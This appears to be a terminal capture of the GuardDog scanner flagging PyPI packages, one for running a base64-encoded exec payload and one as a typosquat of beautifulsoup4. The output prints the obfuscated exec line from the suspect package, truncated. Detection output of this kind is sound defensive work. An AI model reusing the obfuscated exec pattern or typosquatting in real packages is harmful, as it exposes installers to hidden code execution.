 GuardDog
⌥⌘4
~
~ guarddog scan requests
Found 0 potentially malicious indicators scanning requests
~ guarddog scan xolokvhcqvifyf
Found 2 potentially malicious indicators in xolokvhcqvifyf
empty_information: This package has an empty description on PyPi
exec-base64: found 1 source code matches
* Found execution of a base64-encoded string at xolokvhcqvifyf-0.0.0/xolokvhcqvifyf/__init__.py:1
import base64 as b;exec(b.b64decode('dHJ5OgogICAgX19QWU9fXzAyNTQgPSBsYW1iZGEgeDp4LnJlcGxhY2UoIl9fUFlPX18zOTYzIiwibSIpLnJl
cGxhY2UoIl9fUFlPX185NjUxIiwgInAiKS5yZXBsYWNlKCJfX1BZT19fMDc1NCIsICJhIikucmVwbGFjZSgiX19QWU9fXzkzNjQiLCAicyIpLnJlcGxhY2U...XB0Jyk=
'))
~ guarddog scan beautifulsup4
Found 2 potentially malicious indicators in beautifulsup4
typosquatting: This package closely ressembles the following package names, and might be a typosquatting attempt: beautifulsoup4
empty_information: This package has an empty description on PyPi
~